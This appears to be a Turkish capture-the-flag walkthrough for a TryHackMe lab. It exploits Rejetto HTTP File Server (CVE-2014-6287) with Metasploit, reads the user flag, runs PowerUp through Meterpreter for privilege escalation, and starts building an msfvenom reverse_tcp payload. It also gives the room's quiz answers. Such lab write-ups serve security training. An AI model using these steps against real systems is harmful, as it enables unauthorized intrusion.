

HFS 2.3 googleda aratıyoruz. HTTP File Server tam adının Rejetto HTTP File Server olduğu gördük. ve ilk çıkan sonuçta güncel exploit, exploit-db sitesinde gözüküyor.

Exploitin adının CVE-2014-6287 olduğu öğrenmiş olduk.





Böylelikle sırasıyla

Task 2 kısmının ilk sorusunun cevabı: 8080

ikinci sorunun cevabı: rejetto http file server

üçüncü sorunun cevabı: 2014-6287

bu sayede üç soru birden cevaplamış olduk.

Şimdi devam edelim.



Bu exploiti kullanmak için

komutu ile m e t a sploit aracımızı başlatıyoruz. Hemen ardından

komutumuz ile exploiti aratıyoruz.

komutumuz ile exploiti hazır hale getiriyoruz.

Hemen ardından



komutumuz ile ile düzenlenmesi gereken konfigürasyonlar görüntülüyoruz.

Kullanılabilecek komutlarımız ise şöyle;



set RHOSTS 10.10.174.85 hedef ip belirlenir.

set RPORT 8080 hedef port belirlenir.

set SRVHOST <local_ip> local ip belirlenir.

set LHOST <local_ip> payloadın local ipsi belirlenir.



şimdi ise exploit komutuyla exploiti aktif ediyoruz..





cd c:/users/bill/desktop

cat user.txt ile user flag bulmuş oluyoruz.





TryHackMe root yetkisi elde edilmesi için PowerUp ile bir sistem taraması yapılması öneriyor.

Bu komutumuzla

githubdan PowerUp.ps1 indiriyoruz.





Meterpreter yazarak komut satırına dönüyoruz.

upload /home/kali/Downloads/PowerUp.ps1 local makinemizden hedef makineye PowerUp scripti yüklüyoruz.

load powershell ile powershell yüklüyoruz.

komutuyla powershell taraması aktif hale getirilir. Çok kısa süre içerisinde AdvancedSystemCare9 programının istismar edilebileceği saptamış olduk.





msfvenom aracılığıyla yerel makinede localhost ve localport belirlenerek oluşturulan Advanced.exe adında bir reverse_tcp payload oluşturuyoruz.

